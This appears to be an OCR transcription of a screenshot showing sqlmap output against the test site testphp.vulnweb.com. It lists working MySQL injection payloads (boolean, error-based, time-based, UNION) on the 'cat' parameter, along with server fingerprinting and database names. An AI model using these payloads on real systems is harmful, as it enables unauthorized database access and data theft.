 Command Prompt
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:52:30 /2023-10-29/
[13:52:30] [INFO] resuming back-end DBMS 'mysql'
[13:52:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 8191=8191
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x717a6a6b71,(SELECT (ELT(8576=8576,1))),0x71787a6271),8576)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 5052 FROM (SELECT(SLEEP(5)))zZLb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6a6b71,0x6364535a464c4d74706d6f6167476c7a46716b4d7945694b51
7a71677a466b4d4150657166427976,0x71787a6271),NULL,NULL-- -
---
[13:52:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[13:52:31] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[13:52:31] [INFO] fetched data logged to text files under 'C:\Users\chhaj\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 13:52:31 /2023-10-29/
1
32°C
Sunny
Search
PRE
L
ENG
IN
14:22
29-10-2023